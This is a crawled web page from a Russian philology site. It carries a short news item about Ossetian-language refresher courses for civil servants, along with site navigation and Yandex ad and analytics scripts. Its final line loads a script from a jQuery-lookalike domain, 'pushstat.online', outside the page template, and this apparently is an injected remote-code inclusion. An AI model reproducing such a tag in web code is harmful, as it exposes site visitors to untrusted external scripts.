

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/news/4458/
body_size: 9719
content:
<!DOCTYPE html>
<html>
<head>

  <title>Курсы осетинского языка в миннаце - Новости</title>
  <meta name="description" content="Курсы осетинского языка в миннаце - Новости">
  <meta name="keywords" content="Курсы осетинского языка в миннаце - Новости">
  <meta content="text/html; charset=utf-8" http-equiv="Content-Type">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&amp;subset=latin,cyrillic&&amp;ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template63/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template63/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Курсы осетинского языка в миннаце - Новости">
  <meta property="og:description" content="Курсы осетинского языка в миннаце - Новости">
  <meta property="og:url" content="http://myfilology.ru/news/4458/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style>
  span.yandex_date {font-size: 85%; margin-right:0.5em;} div.yandex_informer       {font-size: 85%; margin-bottom: 0.3em;} div.yandex_title        {font-size: 100%; margin-bottom: 0.5em; }       div.yandex_title a      { }     div.yandex_allnews      {font-size: 80%; margin-top: 0.3em;} div.yandex_allnews {font-size: 80%; margin-top: 0.3em;}    div.yandex_annotation           {font-size: 85%; margin-bottom: 0.5em;}
  </style>
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone"></li>
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/news/">Новости</a>
              </li>
              <li>Курсы осетинского языка в миннаце</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter">
          <h2 style="margin-left: auto; margin-right: auto;">Котики</h2><img src="/img_new/koty.jpg" alt="" width="207" height="499" class="" style="display: block; margin-left: auto; margin-right: auto;"></div><br>
          <br>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">
              <br>
              <br>
              <div class="category-list sidebar-list">
                <h2 style="margin-left: auto; margin-right: auto;">Культурные новости</h2>
                <script src='//news.yandex.ru/common.js'></script> 
                <script>

                m_index=false;
                </script> 
                <script src='//news.yandex.ru/ru/culture3.utf8.js' type='text/javascript' charset='utf-8'></script> 
                <script>

                str='<div class=yandex_title><a href=//news.yandex.ru><b>Яндекс.Новости<\/b><\/a><\/div>'; if ((aObj=eval('m_culture')) && (aObj.length>0)){for (j=0;j<aObj.length;j++) { 
                str+='<div><span class=yandex_date>'+aObj[j].date+'&nbsp;'+aObj[j].time+'<\/span><span class=yandex_news_title><a href='+aObj[j].url+'>'+aObj[j].title+'<\/a><\/span><\/div><div class=yandex_annotation>'+aObj[j].descr+'<\/div>';} str+='<div class=yandex_allnews><a href=//news.yandex.ru>Все новости на ' + ya_format_date(update_time_t) + ' &gt;&gt;<\/a><\/div>';  document.write(str);}; function ya_format_date(timestamp){var d = (new Date(timestamp*1000)).toLocaleTimeString().split(':'); return [d[0], d[1]].join(':').replace(/d{1,2}:d{1,2}(:d{1,2})/, '');}
                </script>
              </div>
              <div class="sidebar-block-item shop-filter">
                <div id="yandex_rtb_R-A-198532-3"></div>
                <script type="text/javascript">
                (function(w, d, n, s, t) {
                w[n] = w[n] || [];
                w[n].push(function() {
                Ya.Context.AdvManager.render({
                blockId: "R-A-198532-3",
                renderTo: "yandex_rtb_R-A-198532-3",
                async: true
                });
                });
                t = d.getElementsByTagName("script")[0];
                s = d.createElement("script");
                s.type = "text/javascript";
                s.src = "//an.yandex.ru/system/context.js";
                s.async = true;
                t.parentNode.insertBefore(s, t);
                })(this, this.document, "yandexContextAsyncCallbacks");
                </script>
              </div>
              <div class="tag-list sidebar-list">
                Тут тоже<br>
                Что-нибудь будет<br>
                Например, реклама
                <div id="yandex_rtb_R-A-198532-7"></div>
                <script type="text/javascript">
                (function(w, d, n, s, t) {
                w[n] = w[n] || [];
                w[n].push(function() {
                Ya.Context.AdvManager.render({
                blockId: "R-A-198532-7",
                renderTo: "yandex_rtb_R-A-198532-7",
                async: true
                });
                });
                t = d.getElementsByTagName("script")[0];
                s = d.createElement("script");
                s.type = "text/javascript";
                s.src = "//an.yandex.ru/system/context.js";
                s.async = true;
                t.parentNode.insertBefore(s, t);
                })(this, this.document, "yandexContextAsyncCallbacks");
                </script>
              </div>
              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div><br>
          <h4><img src="/img_new/printer-icon.jpg" alt="версия для печати"><a href="./?action=print">Версия для печати</a></h4><br>
          <h1>Курсы осетинского языка в миннаце</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">Курсы осетинского языка в миннаце</span>
            <div class="summary" itemprop="description" style="display:none">
              В Северной Осетии в конце лета пройдут месячные курсы переподготовки для госслужащих. Учащиеся будут повышать уровень владения осетинским языком. Особое внимание будет уделено деловому языку, — об этом рассказал заместитель министра по вопросам национальных отношений Алан Багиев. Такие курсы уже проходили в прошлом году, но по сравнению с прошлым годом кратно увеличился охват — с [&#8230;]
              <div class='yarpp-related-rss'>
                Похожие:
                <ol>
                  <li>Курсы гагаузского языка <small>Научно-исследовательский центр Гагаузии запустил первые в истории курсы гагаузского языка в Комрате. Сюжет местного телеканала GRT: Гагаузский...</small></li>
                  <li>Всплеск использования осетинского <small>Один хештэг вызвал всплеск использования осетинского языка в социальных сетях. Всего одним хештэгом активистам удалось сделать то,...</small></li>
                  <li>Год русского языка в финской полиции <small>2012 год может стать годом русского языка для полицейских приграничных районов Финляндии. К этому привело растущее число...</small></li>
                </ol>
              </div>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <p>В Северной Осетии в конце лета пройдут месячные курсы переподготовки для госслужащих. Учащиеся будут <strong>повышать уровень владения осетинским языком</strong>. Особое внимание будет уделено деловому языку, — об этом рассказал заместитель министра по вопросам национальных отношений Алан Багиев.</p>
            <p>Такие курсы уже проходили в прошлом году, но по сравнению с прошлым годом кратно увеличился охват — с 20 до 50 человек.</p>
            <p>На курсы привлекут работников местных администраций, министерств и ведомств, уже владеющих осетинским языком, но &laquo;на бытовом уровне&raquo;. Не секрет, что у местных журналистов нередко бывают проблемы, когда нужно взять комментарий на осетинском языке, всё чаще спикеры с осетинскими фамилиями говорят для ТВ по-русски (Ирыстон-Осетия потом накладывает закадровый перевод, а ГТРК Алания выпускает как есть).</p>
            <div class='yarpp-related-rss'>
              <p>Похожие:</p>
              <ol>
                <li>Курсы гагаузского языка <small>Научно-исследовательский центр Гагаузии запустил первые в истории курсы гагаузского языка в Комрате. Сюжет местного телеканала GRT: Гагаузский...</small></li>
                <li>Всплеск использования осетинского <small>Один хештэг вызвал всплеск использования осетинского языка в социальных сетях. Всего одним хештэгом активистам удалось сделать то,...</small></li>
                <li>Год русского языка в финской полиции <small>2012 год может стать годом русского языка для полицейских приграничных районов Финляндии. К этому привело растущее число...</small></li>
              </ol>
            </div>
            <p>Источник: http://lingvomania.info/2019/kursy-osetinskogo-yazyka-v-minnace.html</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">26.07.2019, 4507 просмотров.</p>

      </div>
    </div>
  </section>
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div><a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
